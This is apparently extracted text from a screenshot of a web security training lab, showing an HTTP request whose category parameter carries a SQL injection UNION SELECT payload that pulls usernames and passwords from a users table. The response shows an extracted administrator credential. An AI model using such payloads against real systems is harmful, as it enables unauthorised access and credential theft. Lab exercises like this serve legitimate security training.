 Request
Pretty Raw Hex
1 GET /filter?category=Corporate+gifts'+UNION+SELECT+username,password+FROM+users-- HTTP/2
2 Host: 0ab200d704aa4a1581ff8568002c00a8.web-security-academy.net
Search 0 h
Response
Pretty Raw Hex Render
administrator
</th>
101 <td>
41yh1qai0mi6rs4cekrm